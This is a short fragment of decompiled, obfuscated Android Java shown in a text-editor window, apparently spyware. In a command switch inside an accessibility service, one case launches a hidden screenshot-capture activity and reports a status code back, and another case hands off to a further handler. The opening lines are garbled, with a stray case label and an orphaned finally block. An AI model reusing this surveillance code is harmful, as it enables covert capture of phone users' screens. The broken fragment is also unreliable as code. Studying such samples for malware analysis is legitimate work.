 g.java
File Edit View
if (cursorQuery == null) {
case 6
} finally {
if (cursorQuery != null) {
cursorQuery.close();
}
}
return;
}
}
}).start();
return;
case 6:
try {
Intent intent = new Intent(c1AccessibilityService, (Class<?>) ScreenshotCaptureActivity.class);
intent.addFlags(268435456);
c1AccessibilityService.startActivity(intent);
e.d(c1AccessibilityService, "system", "140", B.g.j());
return;
} catch (Exception e3) {
Map.Entry[] entryArr4 = {new AbstractMap.SimpleEntry("s", "0"), new AbstractMap.SimpleEntry("e", e3.getMessage())};
HashMap map6 = new HashMap(2);
int i11 = 0;
for (int i12 = 2; i11 < i12; i12 = 2) {
Map.Entry entry4 = entryArr4[i11];
Object key4 = entry4.getKey();
if (B.g.d(key4, entry4, map6, key4) != null) {
throw new IllegalArgumentException(B.g.e(key4, "duplicate key: "));
}
i11++;
}
e.d(c1AccessibilityService, "system", "140", Collections.unmodifiableMap(map6));
return;
}
case 7:
b(iVar, str2, c1AccessibilityService);
return;
case 8:
Ln 746, Col 19 6 of 64,061 characters Plain text 100% Unix (LF) UTF-8